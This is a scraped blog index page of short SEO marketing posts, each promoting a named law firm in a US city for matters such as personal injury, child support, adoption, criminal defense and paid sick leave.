		by <a href="http://www.nondisclosurelawyer.com/author/" title="View all posts by " rel="author"></a>		</span>

		</div>
		
		<div class="entry clearfix">
			<a href="http://www.nondisclosurelawyer.com/looking-for-a-st-louis-pedestrian-accident-lawyer/" rel="bookmark"></a>
			<p>Your <a href="https://en.wikipedia.org/wiki/St._Louis">St Louis</a> pedestrian accident lawyer will be there every step of the way, providing legal guidance and support throughout your case. They can also explain any laws that may apply to your situation and advise on how you can maximize your chances of pursuing a successful legal claim. Your lawyer will also help you obtain compensation for medical expenses, lost wages and other damages that may have been caused by the accident. Furthermore, if you have suffered any psychological trauma as a result of the accident, your pedestrian accident lawyer will work to ensure that these losses are covered by the other party.</p>
<p>&nbsp;</p>
<p>No matter what the circumstances of your accident are, it is important to consult with a professional <a href="https://gogellawfirm.com/pedestrian-accident-lawyers-st-louis/">St Louis pedestrian accident lawyer</a> to evaluate your legal options and ensure you receive proper compensation for any injuries or losses you may have incurred. Your lawyer will take into account all aspects of the situation in order to create a strong case that will help you receive the justice and compensation you deserve. With their extensive knowledge of local laws and regulations, your pedestrian accident lawyer will work diligently to secure fair settlement for you in a timely manner.</p>
<p>&nbsp;</p>
<p>If you have been injured in an accident as a pedestrian, do not hesitate to reach out to a qualified lawyer from <a href="https://gogellawfirm.com/">The Gogel Law Firm&nbsp;a personal injury law firm in St Louis</a>. Their experienced pedestrian accident lawyers are dedicated to helping clients receive the compensation they need and deserve, so contact them today for a free consultation.</p>
			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">
				
		<span class="meta-category">
			Posted in <a href="http://www.nondisclosurelawyer.com/category/legal/" rel="category tag">Legal</a>		</span>
		
			</div>

	</article>		
	<article id="post-317" class="post-317 post type-post status-publish format-standard hentry category-legal">
		
		<h2 class="post-title"><a href="http://www.nondisclosurelawyer.com/salt-lake-citys-best-child-support-attorney/" rel="bookmark">Salt Lake City&rsquo;s Best Child Support Attorney</a></h2>
		
		<div class="postmeta">		
		<span class="meta-date">
		Posted on <a href="http://www.nondisclosurelawyer.com/salt-lake-citys-best-child-support-attorney/" title="3:20 am" rel="bookmark"><time datetime="2023-04-24T03:20:03+00:00">April 24, 2023</time></a>		</span>
		
		<span class="meta-author sep">
		by <a href="http://www.nondisclosurelawyer.com/author/" title="View all posts by " rel="author"></a>		</span>

		</div>
		
		<div class="entry clearfix">
			<a href="http://www.nondisclosurelawyer.com/salt-lake-citys-best-child-support-attorney/" rel="bookmark"></a>
			<p>What determines child support in Salt Lake City?</p>
<p>&nbsp;</p>
<p>In <a href="https://www.templesquare.com/">Salt Lake City</a>, the amount of child support is determined based on several factors including the incomes of both parents, the number of children in need of support, and any extraordinary expenses for one or more children. The Income Shares Model used by Utah courts to calculate child support takes into account each parent&rsquo;s income as well as other financial obligations such as taxes, health insurance premiums, and child care expenses.</p>
<p>&nbsp;</p>
<p>In addition to these financial factors, courts may also consider the amount of time each parent spends with the child or children when determining the amount of support to be paid by one or both parents. In Salt Lake City, courts are encouraged to consider any special needs that one or more of the children may have when determining the amount of support to be paid.</p>
<p>&nbsp;</p>
<p>It is important to note that while Utah generally follows the Income Shares Model for calculating child support payments, courts are given a certain degree of discretion when it comes to determining how much should be paid by either or both parents. To ensure that all relevant financial and custodial factors are taken into account, it is highly recommended to consult with a qualified <a href="https://www.smoaklaw.com/salt-lake-city-child-support-attorney/">Salt Lake City child support attorney</a> who can provide advice regarding the best course of action.</p>
<p>&nbsp;</p>
<p>By working with an experienced <a href="https://www.smoaklaw.com/">Salt Lake City family law firm, Smoak Law, P.C.&nbsp;</a>, parents can ensure that their rights and interests in regards to the amount of support payments will be protected.</p>
			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">
				
		<span class="meta-category">
			Posted in <a href="http://www.nondisclosurelawyer.com/category/legal/" rel="category tag">Legal</a>		</span>
		
			</div>

	</article>		
	<article id="post-316" class="post-316 post type-post status-publish format-standard hentry category-legal">
		
		<h2 class="post-title"><a href="http://www.nondisclosurelawyer.com/long-beach-adoption-lawyer/" rel="bookmark">Long Beach Adoption Lawyer</a></h2>
		
		<div class="postmeta">		
		<span class="meta-date">
		Posted on <a href="http://www.nondisclosurelawyer.com/long-beach-adoption-lawyer/" title="2:55 am" rel="bookmark"><time datetime="2023-04-17T02:55:11+00:00">April 17, 2023</time></a>		</span>
		
		<span class="meta-author sep">
		by <a href="http://www.nondisclosurelawyer.com/author/" title="View all posts by " rel="author"></a>		</span>

		</div>
		
		<div class="entry clearfix">
			<a href="http://www.nondisclosurelawyer.com/long-beach-adoption-lawyer/" rel="bookmark"></a>
			<p>Every year, thousands of individuals in <a href="http://www.aquariumofpacific.org/">Long Beach</a> and surrounding areas pursue adoptions. Adoption can be an incredibly rewarding experience for those involved, but it is also a complex legal process that requires experienced guidance. That&#039;s where a <a href="https://purofamilylaw.com/practice-areas/adoption-attorney-long-beach/">Long Beach adoption lawyer</a> can help. With the right attorney by your side, you can have peace of mind that your rights and interests remain fully protected during the adoption process.</p>
<p>&nbsp;</p>
<p><a href="https://purofamilylaw.com/">The Law Offices of Kyle R. Puro&nbsp;a Long Beach family law firm</a>, can assist you through every phase of adoption, from advising you on your legal options to helping you prepare for court hearings. They will thoroughly investigate all potential issues related to your case and provide personalized advice on how best to proceed. In addition, an attorney can represent you in court when filing relevant paperwork or advocating for your rights. With a knowledgeable professional fighting for your family, you can rest assured that the adoption process will move forward as smoothly as possible.</p>
<p>&nbsp;</p>
<p>Adoption lawyers also specialize in areas such as open adoptions, same-sex adoptions and international adoptions. Depending on your specific circumstances, they can provide valuable insight on the nuances associated with these types of adoptions. For example, an attorney can provide additional guidance on what to expect if you are pursuing an international adoption or how to handle a contested adoption by birth parents.</p>
<p>&nbsp;</p>
<p>At the end of the day, having an experienced <a href="https://purofamilylaw.com/cities/family-law-attorney-long-beach/">Long Beach family law firm, The Law Offices of Kyle R. Puro</a> by your side is essential for any adoption process. No matter what kind of adoption you are pursuing, your attorney will be able to guide you through the complex legal system and ensure that all of your rights are fully protected. With their expertise and help, you can feel confident that your adoption journey will go as smoothly as possible.</p>
			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">
				
		<span class="meta-category">
			Posted in <a href="http://www.nondisclosurelawyer.com/category/legal/" rel="category tag">Legal</a>		</span>
		
			</div>

	</article>		
	<article id="post-314" class="post-314 post type-post status-publish format-standard hentry category-legal">
		
		<h2 class="post-title"><a href="http://www.nondisclosurelawyer.com/raleigh-criminal-defense-lawyer/" rel="bookmark">Raleigh Criminal Defense Lawyer</a></h2>
		
		<div class="postmeta">		
		<span class="meta-date">
		Posted on <a href="http://www.nondisclosurelawyer.com/raleigh-criminal-defense-lawyer/" title="1:43 am" rel="bookmark"><time datetime="2023-03-30T01:43:43+00:00">March 30, 2023</time></a>		</span>
		
		<span class="meta-author sep">
		by <a href="http://www.nondisclosurelawyer.com/author/" title="View all posts by " rel="author"></a>		</span>

		</div>
		
		<div class="entry clearfix">
			<a href="http://www.nondisclosurelawyer.com/raleigh-criminal-defense-lawyer/" rel="bookmark"></a>
			<p>What can a criminal defense attorney help you with?</p>
<p>&nbsp;</p>
<p>A criminal defense lawyer can provide you with experienced legal assistance when accused of a crime. They are knowledgeable in the law and have the expertise to pursue your case, ensuring that your rights are respected throughout the process. Your attorney can help you navigate all stages of the criminal justice system, from pretrial hearings to sentencing. They can advise you on the best course of action, depending on the specific facts of your case. They can also assist in gathering and preparing evidence, interviewing witnesses, and negotiating plea deals with prosecutors. Your attorney from the <a href="https://www.robertslawteam.com/raleigh-criminal-defense-attorney/">Raleigh criminal defense law firm, Roberts Law Group, LLC</a> will be there to represent you through every step of the process to help ensure that your rights are protected. With their assistance, you can have confidence that your case is being handled in the best possible way.</p>
<p>&nbsp;</p>
<p>No matter what type of criminal charge you are facing, a good defense attorney can help guide you through the system and ensure that your rights are not violated. Call <a href="https://www.robertslawteam.com/">Roberts Law Group, LLC&nbsp;the criminal defense law firm in Raleigh</a> to set up an appointment. With their experience and knowledge, they can provide crucial legal advice and challenge any unlawful evidence or testimony against you. It is important to understand that you do not have to go through this process alone&#8211;a <a href="https://www.robertslawteam.com/criminal-defense-overview/">Raleigh criminal defense lawyer</a> can help you build a solid case in your favor.</p>
<p>&nbsp;</p>
<p>When facing criminal charges in <a href="https://www.raleighrealtyhomes.com/">Raleigh</a>, taking the right steps and having a good legal team on your side is vital. An experienced criminal defense lawyer can provide you with specialized advice and support during every step of the process.</p>
			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">
				
		<span class="meta-category">
			Posted in <a href="http://www.nondisclosurelawyer.com/category/legal/" rel="category tag">Legal</a>		</span>
		
			</div>

	</article>		
	<article id="post-312" class="post-312 post type-post status-publish format-standard hentry category-legal">
		
		<h2 class="post-title"><a href="http://www.nondisclosurelawyer.com/hiring-a-bicycle-accident-lawyer-in-houston/" rel="bookmark">Hiring a Bicycle Accident Lawyer in Houston</a></h2>
		
		<div class="postmeta">		
		<span class="meta-date">
		Posted on <a href="http://www.nondisclosurelawyer.com/hiring-a-bicycle-accident-lawyer-in-houston/" title="5:19 am" rel="bookmark"><time datetime="2023-03-28T05:19:14+00:00">March 28, 2023</time></a>		</span>
		
		<span class="meta-author sep">
		by <a href="http://www.nondisclosurelawyer.com/author/" title="View all posts by " rel="author"></a>		</span>

		</div>
		
		<div class="entry clearfix">
			<a href="http://www.nondisclosurelawyer.com/hiring-a-bicycle-accident-lawyer-in-houston/" rel="bookmark"></a>
			<p>Why do bicycle accidents happen?</p>
<p>&nbsp;</p>
<p>Bicycle accidents can occur due to a variety of factors. Some of the most commonly cited causes include: negligent drivers, hazardous road conditions, extreme weather, poor lighting and visibility, mechanical failures, and distracted cyclists. In some cases, bicycle accidents may be caused by reckless driving or driving under the influence (DUI). When these issues are present, a <a href="https://charlesargento.com/practice-areas/bicycle-accident-attorney-houston-texas/">Houston bicycle accident lawyer</a> can help you pursue the compensation you deserve for your injuries.</p>
<p>&nbsp;</p>
<p>Inattentive drivers are often cited as a leading cause of bicycle accidents. Drivers may be distracted by cell phones, radio stations, conversations with passengers, and other distractions that prevent them from noticing cyclists on the road. Unfortunately, cyclists lack the same protection that vehicles have, resulting in serious injury or death if involved in an accident.</p>
<p>&nbsp;</p>
<p>Hazardous road conditions can also be a major factor behind bicycle accidents. Poorly maintained roads with potholes, debris, and other hazards can cause cyclists to lose control of their bicycles and crash. Additionally, inadequate lighting and visibility can cause cyclists to become disoriented and crash into other vehicles or obstacles.</p>
<p>&nbsp;</p>
<p>If you have been injured in a bicycle accident, you need to be sure to get medical attention as well as contact <a href="https://charlesargento.com/">Charles J. Argento &amp; Associates&nbsp;a personal injury law firm in Houston</a>. Their experienced <a href="https://www.stthom.edu/Home/Index.aqf">Houston</a> bicycle accident lawyers can help you get the financial compensation that you need to cover medical bills, lost wages, and other damages incurred. Don&#039;t hesitate to contact them today and get started on the road to a full recovery.</p>
			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">
				
		<span class="meta-category">
			Posted in <a href="http://www.nondisclosurelawyer.com/category/legal/" rel="category tag">Legal</a>		</span>
		
			</div>

	</article>		
	<article id="post-313" class="post-313 post type-post status-publish format-standard hentry category-legal">
		
		<h2 class="post-title"><a href="http://www.nondisclosurelawyer.com/dog-bite-lawyer-from-portland/" rel="bookmark">Dog Bite Lawyer from Portland</a></h2>
		
		<div class="postmeta">		
		<span class="meta-date">
		Posted on <a href="http://www.nondisclosurelawyer.com/dog-bite-lawyer-from-portland/" title="2:14 am" rel="bookmark"><time datetime="2023-03-28T02:14:22+00:00">March 28, 2023</time></a>		</span>
		
		<span class="meta-author sep">
		by <a href="http://www.nondisclosurelawyer.com/author/" title="View all posts by " rel="author"></a>		</span>

		</div>
		
		<div class="entry clearfix">
			<a href="http://www.nondisclosurelawyer.com/dog-bite-lawyer-from-portland/" rel="bookmark"></a>
			<p>If you or a loved one has been injured in an attack by a dog, you may be entitled to legal compensation. At the <a href="https://www.jonathanmfriedman.com/">Portland-based personal injury law firm Law Offices of Jon Friedman</a>, their experienced team of personal injury attorneys is here to help fight for your rights and get the financial recovery that you deserve.</p>
<p>&nbsp;</p>
<p>Their lawyers are backed with years of experience in handling dog bite cases and will help ensure that you receive the compensation you need to cover your medical expenses, lost wages, pain and suffering, and other damages suffered as a result of the attack. They will work with insurance companies to negotiate for a fair settlement on your behalf. In addition, they can also help determine if you have a case against the owner of the dog or any other liable parties.</p>
<p>&nbsp;</p>
<p>When you choose Law Offices of Jon Friedman in <a href="https://ohs.org/">Portland</a>, you can expect to receive attentive and individualized legal representation throughout your case. They understand that this is a difficult time for you and your family and will do everything in their power to make sure you get the justice you deserve. Schedule a free case evaluation today to learn more about your legal options. They will help you fight for the compensation that you need and deserve.</p>
<p>&nbsp;</p>
<p>For reliable and knowledgeable <a href="https://www.jonathanmfriedman.com/dog-bite-injury-attorney-portland/">Portland dog bite attorney</a> services, contact Law Offices of Jon Friedman right away. With their commitment to excellence and personalized service, they will make sure your rights are protected every step of the way.</p>
			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">
				
		<span class="meta-category">
			Posted in <a href="http://www.nondisclosurelawyer.com/category/legal/" rel="category tag">Legal</a>		</span>
		
			</div>

	</article>		
	<article id="post-311" class="post-311 post type-post status-publish format-standard hentry category-legal">
		
		<h2 class="post-title"><a href="http://www.nondisclosurelawyer.com/park-city-child-support-lawyer/" rel="bookmark">Park City Child Support Lawyer</a></h2>
		
		<div class="postmeta">		
		<span class="meta-date">
		Posted on <a href="http://www.nondisclosurelawyer.com/park-city-child-support-lawyer/" title="3:54 am" rel="bookmark"><time datetime="2023-03-27T03:54:49+00:00">March 27, 2023</time></a>		</span>
		
		<span class="meta-author sep">
		by <a href="http://www.nondisclosurelawyer.com/author/" title="View all posts by " rel="author"></a>		</span>

		</div>
		
		<div class="entry clearfix">
			<a href="http://www.nondisclosurelawyer.com/park-city-child-support-lawyer/" rel="bookmark"></a>
			<p>What is child support to be used for?</p>
<p>&nbsp;</p>
<p>Under Utah law, child support is meant to cover costs related to the care of a minor child, including but not limited to food, clothing, educational expenses, medical costs and recreational activities. The court may also order additional support for daycare or other approved extracurricular activities. A child support attorney from S<a href="https://www.smoaklaw.com/cities-we-serve/family-law-attorney-park-city/">moak Law, P.C.&nbsp;a Park City family law firm</a>, can advise you on your state&#039;s specific child support laws. Your attorney can also help you understand how the court determines child support payments and work to make sure that your rights and the rights of your children are protected.</p>
<p>&nbsp;</p>
<p>It is important to note that child support payments are not intended to be used as a source of income for either parent, but rather should be used exclusively for the benefit of the child. If you have questions or concerns regarding child support, contact a <a href="http://www.prewittgallery.com/">Park City</a> child support attorney to discuss your case further. Your attorney can review your circumstances and explain how the law applies to you. To be sure your case goes smoothly, hire the <a href="https://www.smoaklaw.com/">family law firm, Smoak Law, P.C.&nbsp;in Park City</a>. With experienced legal guidance, you can ensure that your children receive the financial assistance they need.</p>
<p>&nbsp;</p>
<p>With dedicated representation from a <a href="https://www.smoaklaw.com/salt-lake-city-child-support-attorney/">Park City child support attorney</a>, you can feel secure in knowing that your rights and the rights of your children are being taken seriously. You can rest assured that any decisions regarding child support will be made with both sides&rsquo; best interests in mind.</p>
			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">
				
		<span class="meta-category">
			Posted in <a href="http://www.nondisclosurelawyer.com/category/legal/" rel="category tag">Legal</a>		</span>
		
			</div>

	</article>		
	<article id="post-310" class="post-310 post type-post status-publish format-standard hentry category-legal">
		
		<h2 class="post-title"><a href="http://www.nondisclosurelawyer.com/monroe-denied-workers-compensation-claims-attorney/" rel="bookmark">Monroe Denied Workers Compensation Claims Attorney</a></h2>
		
		<div class="postmeta">		
		<span class="meta-date">
		Posted on <a href="http://www.nondisclosurelawyer.com/monroe-denied-workers-compensation-claims-attorney/" title="1:11 am" rel="bookmark"><time datetime="2023-03-21T01:11:21+00:00">March 21, 2023</time></a>		</span>
		
		<span class="meta-author sep">
		by <a href="http://www.nondisclosurelawyer.com/author/" title="View all posts by " rel="author"></a>		</span>

		</div>
		
		<div class="entry clearfix">
			<a href="http://www.nondisclosurelawyer.com/monroe-denied-workers-compensation-claims-attorney/" rel="bookmark"></a>
			<p>If you have been injured at work, you may be entitled to workers&#039; compensation benefits. However, insurance companies often deny valid claims. If your claim has been denied, you need an experienced <a href="https://en.wikipedia.org/wiki/Monroe,_North_Carolina">Monroe</a> lawyer on your side.</p>
<p>&nbsp;</p>
<p>At <a href="https://www.ramsaylawfirm.com/">Ramsay Law Firm, P.A. a workers&#039; compensation law firm in Monroe</a>, their knowledgeable and experienced workers&#039; compensation lawyers can help you get the benefits you deserve. They understand the workers&#039; compensation system and will fight to get you the maximum amount of benefits possible.</p>
<p>&nbsp;</p>
<p>If you have been injured at work, don&#039;t try to navigate the workers&#039; compensation system alone. Contact Ramsay Law Firm, P.A. today for a free consultation. Their <a href="https://www.ramsaylawfirm.com/charlotte-denied-workers-compensation-claims-attorney/">Monroe denied workers&#039; compensation claims lawyers</a> will review your case and help you understand your legal options. Call today to set up a consultation today.</p>
<p>&nbsp;</p>
<p>What does it mean if your workers&#039; compensation claim is denied?</p>
<p>&nbsp;</p>
<p>There are many reasons why an insurance company may deny a workers&#039; compensation claim. Some of the most common reasons include:</p>
<p>&nbsp;</p>
<p>&bull; The injury is not work-related</p>
<p>&nbsp;</p>
<p>&bull; The injury is not covered by workers&#039; compensation</p>
<p>&nbsp;</p>
<p>&bull; The employee did not report the injury in a timely manner</p>
<p>&nbsp;</p>
<p>&bull; The employee did not follow the proper procedures for filing a claim</p>
<p>&nbsp;</p>
<p>&bull; The employer does not have workers&#039; compensation insurance</p>
<p>&nbsp;</p>
<p>If your claim is denied, you need an experienced lawyer on your side. The knowledgeable and experienced lawyers at <a href="https://www.ramsaylawfirm.com/workers-compensation-attorneys-monroe/">Ramsay Law Firm, P.A. a Monroe workers&#039; compensation law firm</a> will fight to get you the benefits you deserve. They understand the workers&#039; compensation system.</p>
<p>&nbsp;</p>
			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">
				
		<span class="meta-category">
			Posted in <a href="http://www.nondisclosurelawyer.com/category/legal/" rel="category tag">Legal</a>		</span>
		
			</div>

	</article>		
	<article id="post-309" class="post-309 post type-post status-publish format-standard hentry category-legal">
		
		<h2 class="post-title"><a href="http://www.nondisclosurelawyer.com/same-sex-divorce-attorney-from-los-angeles/" rel="bookmark">Same-Sex Divorce Attorney from Los Angeles</a></h2>
		
		<div class="postmeta">		
		<span class="meta-date">
		Posted on <a href="http://www.nondisclosurelawyer.com/same-sex-divorce-attorney-from-los-angeles/" title="12:41 am" rel="bookmark"><time datetime="2023-02-13T00:41:47+00:00">February 13, 2023</time></a>		</span>
		
		<span class="meta-author sep">
		by <a href="http://www.nondisclosurelawyer.com/author/" title="View all posts by " rel="author"></a>		</span>

		</div>
		
		<div class="entry clearfix">
			<a href="http://www.nondisclosurelawyer.com/same-sex-divorce-attorney-from-los-angeles/" rel="bookmark"></a>
			<p>What makes a same-sex divorce different than a heterosexual couple?</p>
<p>&nbsp;</p>
<p>The steps for a same-sex couple to dissolve their marriage generally follow the same process as any other divorce. However, because same-sex marriages were not recognized in every state until recently, there are some unique circumstances that a Los Angeles same-sex divorce attorney can help navigate.</p>
<p>&nbsp;</p>
<p>If one or both members of the couple lived in a state where same-sex marriage was not recognized when the marriage took place, that could create issues with the divorce process. A Los Angeles same-sex divorce attorney is experienced in dealing with such cases and understanding the nuances of each state&rsquo;s laws.</p>
<p>&nbsp;</p>
<p>In addition, a <a href="https://landlegalgroup.com/family-law/divorce-attorney-los-angeles/same-sex-divorce/">Los Angeles same-sex divorce attorney</a> has experience navigating unique issues that may arise for couples who have been together for many years prior to the legalization of same-sex marriage. These issues can include questions about custody and visitation rights, division of assets that accumulated before the marriage took place, and other financial considerations.</p>
<p>&nbsp;</p>
<p>When a couple is seeking to dissolve their union in <a href="http://www.wiltern.com/">Los Angeles</a>, it&rsquo;s important to seek out a same-sex divorce attorney who has the experience and knowledge needed to provide the best possible outcome. The right same-sex divorce attorney from <a href="https://landlegalgroup.com/">Land Legal Group a family law firm in Los Angeles</a> will be able to work with both parties to ensure their interests are respected and that their rights are protected throughout the process.</p>
<p>&nbsp;</p>
			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">
				
		<span class="meta-category">
			Posted in <a href="http://www.nondisclosurelawyer.com/category/legal/" rel="category tag">Legal</a>		</span>
		
			</div>

	</article>		
	<article id="post-307" class="post-307 post type-post status-publish format-standard hentry category-legal">
		
		<h2 class="post-title"><a href="http://www.nondisclosurelawyer.com/myrtle-beach-dog-bite-lawyer/" rel="bookmark">Myrtle Beach Dog Bite Lawyer</a></h2>
		
		<div class="postmeta">		
		<span class="meta-date">
		Posted on <a href="http://www.nondisclosurelawyer.com/myrtle-beach-dog-bite-lawyer/" title="4:01 am" rel="bookmark"><time datetime="2023-01-24T04:01:53+00:00">January 24, 2023</time></a>		</span>
		
		<span class="meta-author sep">
		by <a href="http://www.nondisclosurelawyer.com/author/" title="View all posts by " rel="author"></a>		</span>

		</div>
		
		<div class="entry clearfix">
			<a href="http://www.nondisclosurelawyer.com/myrtle-beach-dog-bite-lawyer/" rel="bookmark"></a>
			<p>Did you know that dog bites are one of the most common personal injury claims in the U.S.? If you or a loved one have been injured by a dog bite, you may be entitled to compensation.</p>
<p>&nbsp;</p>
<p>A <a href="https://www.davidwmartininjurylaw.com/dog-bite-attorney-south-carolina/">Myrtle Beach dog bite lawyer</a> can help you understand your legal rights and options. Dog owners can be held liable for damages if their animal attacks someone. Compensation may be available for medical expenses, pain and suffering, and more. Be sure to give <a href="https://www.davidwmartininjurylaw.com/">David W Martin Accident &amp; Injury Lawyers personal injury law firm in Myrtle Beach</a> a call. Don&rsquo;t wait to get help after a dog bite.</p>
<p>&nbsp;</p>
<p>What Should You Do After a Dog Bite?</p>
<p>&nbsp;</p>
<p>If you&rsquo;ve been attacked by a dog, it&rsquo;s important to take quick action. Here are some steps you should take:</p>
<p>&nbsp;</p>
<p>Get medical help &ndash; Seek treatment for your injuries right away. Even if the wounds seem minor, it&rsquo;s important to get them checked out by a doctor.</p>
<p>&nbsp;</p>
<p>Report the incident &ndash; Make sure to report the dog attack to local animal control or the police. This is important for your safety and for building a case later on.</p>
<p>&nbsp;</p>
<p>Gather evidence &ndash; Take photos of your injuries, get contact information for witnesses, and save any other relevant evidence. This will be helpful for your <a href="http://www.nmb.us/">Myrtle Beach</a> lawyer when building a case.</p>
<p>&nbsp;</p>
<p>You will want to have the <a href="https://www.davidwmartininjurylaw.com/cities/personal-injury-attorney-myrtle-beach/">Myrtle Beach personal injury law firm David W Martin Accident &amp; Injury Lawyers</a> on your side for your case. They will be the best chance you have at getting full compensation.</p>
			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">
				
		<span class="meta-category">
			Posted in <a href="http://www.nondisclosurelawyer.com/category/legal/" rel="category tag">Legal</a>		</span>
		
			</div>

	</article>		
	<article id="post-306" class="post-306 post type-post status-publish format-standard hentry category-legal">
		
		<h2 class="post-title"><a href="http://www.nondisclosurelawyer.com/an-irvine-motorcycle-accident-lawyer/" rel="bookmark">An Irvine Motorcycle Accident Lawyer</a></h2>
		
		<div class="postmeta">		
		<span class="meta-date">
		Posted on <a href="http://www.nondisclosurelawyer.com/an-irvine-motorcycle-accident-lawyer/" title="3:06 am" rel="bookmark"><time datetime="2023-01-20T03:06:53+00:00">January 20, 2023</time></a>		</span>
		
		<span class="meta-author sep">
		by <a href="http://www.nondisclosurelawyer.com/author/" title="View all posts by " rel="author"></a>		</span>

		</div>
		
		<div class="entry clearfix">
			<a href="http://www.nondisclosurelawyer.com/an-irvine-motorcycle-accident-lawyer/" rel="bookmark"></a>
			<p>If you or someone you know has been in a motorcycle accident, it is important to know what to do next. The first step is to seek medical attention, even if you think your injuries are minor. Once you have been seen by a doctor, you should contact an experienced motorcycle accident lawyer.</p>
<p>&nbsp;</p>
<p>The motorcycle accident lawyers at <a href="https://asl.law/">Alipour Law Group, APC personal injury law firm in Irvine</a>, have the experience and knowledge to help you get the compensation you deserve. We will work with you to investigate the accident, gather evidence, and build a strong case. motorcycle accident victims often face significant medical bills, lost wages, and pain and suffering. You should not have to deal with this alone.</p>
<p>&nbsp;</p>
<p>Contact them today for a free consultation.</p>
<p>&nbsp;</p>
<p>Tips for recovering from a motorcycle accident in <a href="https://www.destinationirvine.com/">Irvine</a>:</p>
<p>&nbsp;</p>
<p>1. Seek medical attention as soon as possible</p>
<p>&nbsp;</p>
<p>2. Contact an experienced <a href="https://asl.law/motorcycle-accidents-attorney-irvine/">Irvine motorcycle accident lawyer</a></p>
<p>&nbsp;</p>
<p>3. Get plenty of rest and give your body time to heal</p>
<p>&nbsp;</p>
<p>4. Try to stay positive and optimistic throughout your recovery process. motorcycle accidents can be very traumatizing, but it is important to remember that you will get through this.</p>
<p>&nbsp;</p>
<p>5. Take advantage of any support systems that are available to you, such as family and friends.</p>
<p>&nbsp;</p>
<p>If you have been injured in a motorcycle accident, contact the experienced motorcycle accident lawyers at Alipour Law Group, APC today.</p>
<p>&nbsp;</p>
<p>What to do after a motorcycle accident in Irvine.</p>
<p>&nbsp;</p>
<p>If you or someone you know has been in a motorcycle accident, it is important to know what to do next. The first step is to seek medical attention, even if you think your injuries are minor.</p>
<p>&nbsp;</p>
			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">
				
		<span class="meta-category">
			Posted in <a href="http://www.nondisclosurelawyer.com/category/legal/" rel="category tag">Legal</a>		</span>
		
			</div>

	</article>		
	<article id="post-305" class="post-305 post type-post status-publish format-standard hentry category-legal">
		
		<h2 class="post-title"><a href="http://www.nondisclosurelawyer.com/huntington-beach-child-support-lawyer/" rel="bookmark">Huntington Beach Child Support Lawyer</a></h2>
		
		<div class="postmeta">		
		<span class="meta-date">
		Posted on <a href="http://www.nondisclosurelawyer.com/huntington-beach-child-support-lawyer/" title="2:49 am" rel="bookmark"><time datetime="2022-12-19T02:49:04+00:00">December 19, 2022</time></a>		</span>
		
		<span class="meta-author sep">
		by <a href="http://www.nondisclosurelawyer.com/author/" title="View all posts by " rel="author"></a>		</span>

		</div>
		
		<div class="entry clearfix">
			<a href="http://www.nondisclosurelawyer.com/huntington-beach-child-support-lawyer/" rel="bookmark"></a>
			<p>If you are a <a href="https://www.tripadvisor.com/Tourism-g32513-Huntington_Beach_California-Vacations.html">Huntington Beach</a> resident, then you may already know that the court system here is very different from other areas in the state of California. In order to receive child support, you will need to file a petition with the court and prove that you are the custodial parent. The court will then set a hearing date and time for you to attend.</p>
<p>&nbsp;</p>
<p>At the hearing, the judge will hear evidence from both sides and make a determination as to how much child support should be paid. The amount of child support is based on many factors, including the income of each parent, the number of children involved, and the needs of the children. In some cases, the court may also consider the age of the children and whether or not they are still in school.</p>
<p>&nbsp;</p>
<p>If you are having difficulty collecting child support from the other parent, then you may want to consider hiring a <a href="https://calfamilylawyer.com/practice-areas/child-support/">Huntington Beach child support attorney</a>. An attorney can help you collect the money that you are owed and can also assist you in negotiating a payment plan that is acceptable to both parties. In many cases, an attorney can also help you receive a lump sum payment that will cover all past-due child support.</p>
<p>&nbsp;</p>
<p>If you are having difficulty paying your current child support, then you should also consider hiring an attorney from <a href="https://calfamilylawyer.com/">California Family Law Firm, APC a Huntington Beach family law firm</a>. An attorney can negotiate a payment plan with your ex-spouse that will help you catch up on your payments and make them more affordable. In some cases, an attorney can also help you reduce the amount of child support that you are currently paying.</p>
<p>&nbsp;</p>
			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">
				
		<span class="meta-category">
			Posted in <a href="http://www.nondisclosurelawyer.com/category/legal/" rel="category tag">Legal</a>		</span>
		
			</div>

	</article>		
	<article id="post-304" class="post-304 post type-post status-publish format-standard hentry category-legal">
		
		<h2 class="post-title"><a href="http://www.nondisclosurelawyer.com/a-beverly-hills-paid-sick-leave-lawyer/" rel="bookmark">A Beverly Hills Paid Sick Leave Lawyer</a></h2>
		
		<div class="postmeta">		
		<span class="meta-date">
		Posted on <a href="http://www.nondisclosurelawyer.com/a-beverly-hills-paid-sick-leave-lawyer/" title="6:00 am" rel="bookmark"><time datetime="2022-11-24T06:00:02+00:00">November 24, 2022</time></a>		</span>
		
		<span class="meta-author sep">
		by <a href="http://www.nondisclosurelawyer.com/author/" title="View all posts by " rel="author"></a>		</span>

		</div>
		
		<div class="entry clearfix">
			<a href="http://www.nondisclosurelawyer.com/a-beverly-hills-paid-sick-leave-lawyer/" rel="bookmark"></a>
			<p>If you are an employee in the City of <a href="http://www.beverlyhills.org/">Beverly Hills</a>, you are entitled to paid sick leave. You can use this leave for your own illness or injury, or to care for a family member who is ill. If your employer does not provide paid sick leave, you may be able to file a claim with the city&#039;s Office of Labor Standards.</p>
<p>&nbsp;</p>
<p>You should consider hiring a <a href="https://www.riselawfirm.com/california-paid-sick-leave-lawyer/">Beverly Hills paid sick leave lawyer</a> if:</p>
<p>&nbsp;</p>
<p>&#8211; Your employer has denied you paid sick leave</p>
<p>&nbsp;</p>
<p>&#8211; You have been retaliated against for using paid sick leave</p>
<p>&nbsp;</p>
<p>&#8211; You are not sure if you are eligible for paid sick leave</p>
<p>&nbsp;</p>
<p>A paid sick leave lawyer can help you understand your rights and options, and can represent you in a claim or appeal.</p>
<p>&nbsp;</p>
<p>What is paid sick leave?</p>
<p>&nbsp;</p>
<p>Paid sick leave is time off from work that is paid at your regular rate of pay. You can use paid sick leave to care for yourself or a family member who is ill.</p>
<p>&nbsp;</p>
<p>Who is eligible for paid sick leave?</p>
<p>&nbsp;</p>
<p>All employees in the City of Beverly Hills are eligible for paid sick leave, including part-time and temporary workers.</p>
